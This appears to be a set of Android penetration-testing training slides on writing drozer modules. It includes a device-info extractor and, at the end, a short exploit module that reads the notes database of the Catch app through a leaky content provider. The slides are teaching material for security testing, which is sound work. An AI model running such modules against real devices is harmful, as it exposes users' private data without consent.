#### **Android Security & Exploitation**



#### **Aditya Gupta (@adi1391)**

#### **Founder, Attify [\(http://attify.com](http://attify.com))**

#### **[adi@attify.com](mailto:adi@attify.com)**

Certifications :<http://securitytube-training.com> Pentester Academy : <http://PentesterAcademy.com>

© 2015 - Pentester Academy and Attify

## Drozer Scripting

- Could be used to automate tasks
- Build your own private repo of vulns/exploits
- Will take an example of Information Extractor by Keith Makan (in the book - Android Security Cookbook)

### Structure of a drozer module

Name the file : ex.device.info

from drozer.modules import Module class Info(Module):

 $name="---"$  description="---" examples="--" author="---" license="--"  $path = [''ex'', 'device'']$ 

```
 def execute(self, arguments): 
       [code]
```
© 2015 - Pentester Academy and Attify

### Simple Information Extractor

- Have a look at <http://developer.android.com/reference/android/os/Build.html>
- def execute(self,arguments): build = self.new("android.os.Build") self.stdout.write("Getting device info...\n") self.stdout.write("[\*] BOARD : %s\n" % (build.BOARD))

# Creating a drozer repo

- Save the file as ex.device.info
- dz> module repository create absolute-new-folder-name
- dz> module install /absolute/ex.device.info
- run ex.device.info

# Automating Exploitation

from drozer.modules import common, Module

```
class Catch(Module, common. TableFormatter, common. Provider):
```

```
name = "Exploits the catch application"
description = """Exploit a leaky content provider to read the catch notes database."""
examples = "'''dz> run exploit.pilfer.general.catch\ldots , \ldots ^{\rm min}author = "Aditya Gupta"
date = "2014-29-01"license = "Some Stuff"
path = ["exploit", "pilfer", "general"]
def execute(self, arguments):
    data = self.getResultSet(self.contentResolver().query("content://com.threebanana.notes.provider.NotePad/notes"))
    self.print_table(data, show_headers=True, vertical=True)
```